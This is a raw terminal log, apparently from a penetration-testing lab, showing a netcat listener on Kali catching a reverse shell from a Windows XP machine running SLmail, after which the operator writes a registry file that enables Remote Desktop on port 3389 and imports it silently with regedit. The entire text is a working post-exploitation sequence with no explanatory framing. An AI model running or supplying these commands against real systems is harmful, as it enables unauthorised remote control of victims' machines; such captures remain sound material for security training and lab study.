 ┌──(root💀xuegod-kali)-[/usr/share/framework2]
└─# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.216.173] from 192.168.216.172 [192.168.216.172] 1152
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Program Files\SLmail\System>echo Windows Registry Editor Version 5.00>3389.reg
echo Windows Registry Editor Version 5.00>3389.reg
C:\Program Files\SLmail\System>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.reg
C:\Program Files\SLmail\System>echo "fDenyTSConnections"=dword:00000000>>3389.reg
echo "fDenyTSConnections"=dword:00000000>>3389.reg
C:\Program Files\SLmail\System>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.reg
C:\Program Files\SLmail\System>echo "PortNumber"=dword:00000d3d>>3389.reg
echo "PortNumber"=dword:00000d3d>>3389.reg
C:\Program Files\SLmail\System>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.reg
echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.reg
C:\Program Files\SLmail\System>echo "PortNumber"=dword:00000d3d>>3389.reg
echo "PortNumber"=dword:00000d3d>>3389.reg
C:\Program Files\SLmail\System>regedit /s 3389.reg
regedit /s 3389.reg